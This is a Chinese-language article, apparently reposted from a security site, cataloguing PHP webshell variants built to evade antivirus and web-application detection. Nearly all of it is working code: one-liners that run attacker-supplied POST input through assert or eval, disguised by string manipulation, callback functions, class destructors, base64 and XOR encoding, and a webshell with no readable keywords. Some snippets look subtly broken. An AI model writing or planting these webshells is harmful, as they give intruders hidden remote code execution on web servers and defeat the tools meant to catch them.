# webshell免杀套路xiannv  458天前

# 0x02 目录

1. 关于eval 与 assert

2. 字符串变形

3. 定义函数绕过

4. 回调函数

5. 回调函数变形

6. 特殊字符干扰

7. 数组

8. 编码绕过

9. 无字符特征马

10. PHP7.1后webshell何去何从

11. 总结

# 0x03 关于eval 于 assert

eval 是一个语言构造器而不是一个函数，不能被 可变函数 调用 可变函数：通过一个变量，获取其对应的变量值，然后通过给该值增加一个括号()，让系统认为该值是一个函数，从而当做函数来执行 通俗的说比如你 `<?php \$a=eval;\$a()?>` 这样是不行的 也造就了用eval的话达不到assert的灵活，但是在php7.1以上assert已经不行

assert() 回调函数在构建自动测试套件的时候尤其有用，因为它们允许你简易地捕获传入断言的代码，并包含断言的位置信息。 当信息能够被其他方法捕获，使用断言可以让它更快更方便！

# 0x04 字符串变形

``ucwords() //函数把字符串中每个单词的首字符转换为大写。ucfirst() //函数把字符串中的首字符转换为大写。trim() //函数从字符串的两端删除空白字符和其他预定义字符。substr_replace() //函数把字符串的一部分替换为另一个字符串substr() //函数返回字符串的一部分。strtr() //函数转换字符串中特定的字符。strtoupper() //函数把字符串转换为大写。strtolower() //函数把字符串转换为小写。strtok() //函数把字符串分割为更小的字符串str_rot13() //函数对字符串执行 ROT13 编码。``

`substr_replace()` 函数变形assert 达到免杀的效果

``<?php\$a = substr_replace("assexx","rt",4);\$a(\$_POST['x']);?>``

# 0x05 定义函数绕过

``<?php function kdog(\$a){    \$a(\$_POST['x']);}kdog(assert);?>``

``<?php function kdog(\$a){    assert(\$a);}kdog(\$_POST[x]);?>``

# 0x05 回调函数

``call_user_func_array()call_user_func()array_filter() array_walk()  array_map()registregister_shutdown_function()register_tick_function()filter_var() filter_var_array() uasort() uksort() array_reduce()array_walk() array_walk_recursive()``

``<?php forward_static_call_array(assert,array(\$_POST[x]));?>``

# 0x05 回调函数变形

``<?phpfunction test(\$a,\$b){    array_map(\$a,\$b);}test(assert,array(\$_POST['x']));?> ``

``<?phpclass loveme {    var \$a;    var \$b;    function __construct(\$a,\$b) {        \$this->a=\$a;        \$this->b=\$b;    }    function test() {       array_map(\$this->a,\$this->b);    }}\$p1=new loveme(assert,array(\$_POST['x']));\$p1->test();?>``

# 0x06 特殊字符干扰

``<?php\$a = \$_REQUEST['a'];\$b = null;eval(\$b.\$a);?>``

``<?php\$a = \$_POST['a'];\$b = "\n";eval(\$b.=\$a);?>``

``<?phpfunction dog(\$a){    \assert(\$a);}dog(\$_POST[x]);?>``

# 0x07 数组

``<?php\$a = substr_replace("assexx","rt",4);\$b=[''=>\$a(\$_POST['q'])];?>``

``<?php\$b = substr_replace("assexx","rt",4);\$a = array(\$arrayName = array('a' => \$b(\$_POST['q'])));?>``

# 0x08 类

``<?php class me{  public \$a = '';  function __destruct(){    assert("\$this->a");  }}\$b = new me;\$b->a = \$_POST['x'];?>``

# 0x09 编码绕过

``<?php\$a = base64_decode("YXNz+ZX____J____0");\$a(\$_POST[x]);?>``

``<?php\$a= ("!"^"@").'ssert';\$a(\$_POST[x]);?>``

# 0x9 无字符特征马

1. 利用异或,编码等方式 例如p神博客的

``<?php\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // \$_='assert';\$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // \$__='_POST';\$___=\$\$__;\$_(\$___[_]); // assert(\$_POST[_]);``

1. 利用正则匹配字符 如Tab等 然后转换为字符

2. 利用POST包获取关键参数执行 例如

``<?php\$decrpt = \$_POST['x'];\$arrs = explode("|", \$decrpt);\$arrs = explode("|", base64_decode(\$arrs));call_user_func(\$arrs,\$arrs);?>``

# 总结

◆来源：404安全

◆本文版权归原作者所有，如有侵权请联系我们及时删除

#### 最新评论